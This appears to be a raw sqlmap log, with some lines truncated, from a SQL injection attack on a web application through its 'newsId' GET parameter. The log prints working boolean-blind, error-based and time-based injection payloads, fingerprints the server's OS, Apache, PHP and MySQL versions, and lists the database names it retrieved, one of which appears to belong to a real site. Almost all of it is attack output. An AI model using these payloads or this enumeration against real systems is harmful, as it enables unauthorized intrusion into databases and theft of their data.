 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
state and federal laws. Developers assume no liability and are not
[*] starting at 12:59:29
[12:59:29] [INFO] resuming back-end DBMS 'mysql'
[12:59:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(
---
Place: GET
Parameter: newsId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsId=5123' AND 5396=5396 AND 'BhfO'='BhfO
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: newsId=5123' AND (SELECT 2702 FROM(SELECT COUNT(*),CONCAT(
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ogOx'='ogOx
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: newsId=5123' AND SLEEP(5) AND 'YLUj'='YLUj
---
[12:59:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[12:59:30] [INFO] fetching database names
[12:59:30] [INFO] the SQL query used returns 5 entries
[12:59:30] [INFO] resumed: information_schema
[12:59:30] [INFO] resumed: mysql
[12:59:30] [INFO] resumed: phplampDB
[12:59:30] [INFO] resumed: shenhuafc
[12:59:30] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] phplampDB
[*] shenhuafc
[*] test